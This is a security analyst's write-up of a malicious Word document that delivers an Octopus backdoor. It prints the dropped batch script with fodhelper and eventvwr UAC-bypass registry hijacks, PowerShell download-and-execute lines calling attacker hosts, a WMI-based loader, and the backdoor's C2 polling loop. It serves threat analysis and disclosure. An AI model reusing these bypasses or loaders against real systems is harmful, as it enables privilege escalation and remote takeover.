Malicious Word Document Delivering an Octopus Backdoor
Here is an interesting malicious Word document that I spotted yesterday. This time, it does not contain a macro but two embedded objects that the victim must "activate" (click on one of them) to perform the malicious activities. The document (SHA256:ba6cc16770dc67c1af1a3e103c3fd19a854193e7cd1fecbb11ca11c2c47cdf04) has a VT score of 20/62[1]:

A quick analysis with oledump.py reveals indeed the presence of two embedded objects (the "0" indicator):
remnux@remnux:~$ oledump.py ba6cc16770dc67c1af1a3e103c3fd19a854193e7cd1fecbb11ca11c2c47cdf04.doc.vir 1: 114 '\x01CompObj' 2: 280 '\x05DocumentSummaryInformation' 3: 416 '\x05SummaryInformation' 4: 7338 '1Table' 5: 4096 'Data' 6: O 1329 'ObjectPool/_1670067230/\x01Ole10Native' 7: 6 'ObjectPool/_1670067230/\x03ObjInfo' 8: O 1536 'ObjectPool/_1670067231/\x01Ole10Native' 9: 6 'ObjectPool/_1670067231/\x03ObjInfo' 10: 4096 'WordDocument'
You can extract them via oledump.py or directly from the document (if you have a Word in your sandbox). Both objects are the same and contain a Windows batch fime. Note the double extension:
- HIRING FORM.DOC.bat
- CONDITIONS OF THE CONTRACT.PDF.bat
Here is the content (beautified):
@echo Off
for /f "tokens=2 delims=," %%i in ('wmic os get caption^,version /format:csv') do set os=%%i
echo %os%|find " 10 ">nul
&& reg add HKCU\Software\Classes\ms-settings\shell\open\command /v "DelegateExecute" /f
&& reg add HKCU\Software\Classes\ms-settings\shell\open\command /d "cmd.exe /c powershell -WindowStyle Hidden -command \"IEX (New-Object Net.WebClient).DownloadFile('hxxp://23[.]98[.]155[.]192/sc.bat', 'C:\Users\Public\Libraries\sc.bat');\" C:\Users\Public\Libraries\sc.bat" /f
&& START /W fodhelper.exe
&& reg delete HKCU\Software\Classes\ms-settings /f||reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "cmd.exe /c powershell -WindowStyle Hidden -command \"IEX (New-Object Net.WebClient).DownloadFile('hxxp://23[.]98[.]155[.]192/sc.bat', 'C:\Users\Public\Libraries\sc.bat');\" C:\Users\Public\Libraries\sc.bat" /f
&& START /W eventvwr.exe
&& reg delete HKEY_CURRENT_USER\Software\Classes\mscfile /f
This script will test the operating system version and if the victim's computer is running Windows 10, two UAC bypass techniques are attempted:
The first one targets 'fodhelper.exe' by creating a registry key 'HKCU:\Software\Classes\ms-settings\shell\open\command\DelegateExecute'. The second one targets 'eventvwr.exe'. This is a common technique used for a while by attackers.
The privileged command executes a simple Powershell script that fetches the next stage payload and executes it. This 'sc.bat' is heavily obfuscated:

This file contains Chinese characters but interesting strings can be extracted:
remnux@remnux:~$ strings -n 20 sc.bat =R7cBqDS KFeZWNzhyTrOCGUE3gmujl4@dnxQk0wvbVYIi5aJ8HM1tA2o6L9XfspP" %ImJ:~44,1%%ImJ:~41,1%%ImJ:~31,1%%ImJ:~1,1%%ImJ:~7,1%" =%ImJ:~54,1%%ImJ:~34,1%%ImJ:~55,1%%ImJ:~40,1%%g %%ImJ:~43,1%%ImJ:~53,1%%ImJ:~26,1%%ImJ:~3,1%% %%ImJ:~61,1%%ImJ:~46,1%%ImJ:~31,1%%ImJ:~24,1%%ImJ:~18,1%%ImJ:~41,1%%ImJ:~16,1%%ImJ:~57,1%%ImJ:~20,1%%ImJ:~52,1%%ImJ:~23,1%%ImJ:~35,1%%ImJ:~8,1%%ImJ:~42,1%%ImJ:~17,1%%ImJ:~62,1%% %%ImJ:~9,1%%ImJ:~50,1%%ImJ:~6,1%%ImJ:~14,1%%ImJ:~44,1%%ImJ:~25,1%%ImJ:~36,1%%ImJ:~59,1%%ImJ:~30,1%%ImJ:~39,1%%ImJ:~22,1%%AJ %%ImJ:~15,1%%ImJ:~47,1%%ImJ:~12,1%%ImJ:~45,1%%ImJ:~56,1%%ImJ:~5,1%%ImJ:~1,1%%ImJ:~32,1%% %%ImJ:~38,1%%ImJ:~10,1%%ImJ:~2,1%%ImJ:~0,1%%ImJ:~29,1%%ImJ:~48,1%%ImJ:~13,1%%ImJ:~28,1%%ImJ:~37,1%%ImJ:~58,1%%ImJ:~51,1%%ImJ:~63,1%%ImJ:~49,1%%ImJ:~7,1%%ImJ:~19,1%%ImJ:~11,1%%ImJ:~21,1%%ImJ:~27,1%%ImJ:~33,1%%ImJ:~60,1%%ImJ:~4,1%" %bIY:~45,1%%bIY:~38,1%%bIY:~57,1%%bIY:~6,1%%bIY:~23,1%" %bIY:~35,1%%bIY:~56,1%=%bIY:~43,1%%N %%bIY:~29,1%%bIY:~12,1%%bIY:~38,1%%bIY:~28,1%%bIY:~49,1%%bIY:~37,1%%bIY:~51,1%%bIY:~33,1%%bIY:~32,1%% %%bIY:~24,1%%bIY:~46,1%%bIY:~11,1%%bIY:~31,1%%bIY:~63,1%%bIY:~7,1%%bIY:~36,1%%bIY:~40,1%%bIY:~1,1%%bIY:~50,1%%bIY:~42,1%%bIY:~48,1%%bIY:~61,1%% m%%bIY:~25,1%%bIY:~34,1%%bIY:~45,1%%bIY:~0,1%%bIY:~19,1%%bIY:~39,1%%bIY:~2,1%%bIY:~60,1%%bIY:~30,1%%bIY:~20,1%%bIY:~4,1%%bIY:~62,1%%bIY:~57,1%%bIY:~10,1%%bIY:~58,1%%bIY:~5,1%% F%%bIY:~22,1%%bIY:~53,1%%bIY:~41,1%%bIY:~56,1%%Pc M%%bIY:~27,1%%bIY:~21,1%%bIY:~23,1%%bIY:~26,1%%_ YW%%bIY:~8,1%%bIY:~6,1%%bIY:~59,1%%bIY:~3,1%%bIY:~17,1%%bIY:~16,1%%bIY:~14,1%%bIY:~9,1%%bIY:~35,1%%bIY:~44,1%%bIY:~47,1%%bIY:~13,1%%bIY:~15,1%%bIY:~55,1%%bIY:~52,1%%bIY:~18,1%%bIY:~54,1%% :~54,1%://hpsj[.]firewall-gateway[.]net:80/hpjs.php');\"" :~54,1%://hpsj[.]firewall-gateway[.]net:8080/MicrosoftUpdate"%bK :~60,1%://is[.]gd/xbQIQ2','C:\Users\Public\Libraries\pus.bat');"%bK :~62,1%:\Users\Public\Libraries\pus.bat :~54,1%://hpsj[.]firewall-gateway[.]net:8080/MicrosoftUpdate'%bK :~62,1%:\Users\Public\Libraries\pus.bat'%bK :~54,1%://hpsj[.]firewall-gateway[.]net:8080/MicrosoftUpdate :~54,1%://hpsj[.]firewall-gateway[.]net:80/hta
It downloads more malicious code from URLs present in the file.
The first one from hxxp://hpsj.firewall-gateway.net/hta:
var cm="powershell -exec bypass -w 1 -c $V=new-object net.webclient;$V.proxy=[Net.WebRequest]::GetSystemWebProxy();$V.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX($V.downloadstring('hxxp://hpsj[.]firewall-gateway[.]net:80/hpjs.php'));";
var w32ps= GetObject('winmgmts:').Get('Win32_ProcessStartup');
w32ps.SpawnInstance_();
w32ps.ShowWindow=0;
var rtrnCode=GetObject('winmgmts:').Get('Win32_Process').Create(cm,'c:\\',w32ps,null);
The returned data contains Powershell code that is executed through the 'IEX' command.
The second script from hxxp://hpsj.firewall-gateway[.]net:8080/MicrosoftUpdate exfiltrates information about the victim to the C2:

Now, let's have a look at the Powershell code retrieved above. It's a backdoor that keeps contact with the C2 via simple HTTP requests:
while($true){
try{
$command_raw = $wc2.downloadString("hxxp://hpsj[.]firewall-gateway[.]net:80/view/$IHW");
}catch{
$failure_counter=$failure_counter +1;
if ($failure_counter -eq 10){
kill $pid
}
}
The variable "$IHW" identifies the victim. The following commands are:
- Report: To return information about the victim (processes, IP address, etc)
- Download: To retrieve a file
- reset-ps: To reset the Powershell session
- Any other command is interpreted via 'Invoke-Expression'
All communications occur on top of HTTP but data are AES encrypted. Checking deeper, we are facing an Octopus[2] backdoor. This framework has been developed to help red teams to compromise and gather information from victims. In this case, it was not an exercise but a real phishing campaign targeting specific users.
I wish you a Merry Christmas and stay safe!
[1] https://www.virustotal.com/gui/file/ba6cc16770dc67c1af1a3e103c3fd19a854193e7cd1fecbb11ca11c2c47cdf04/detection
[2] https://github.com/mhaskar/Octopus
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments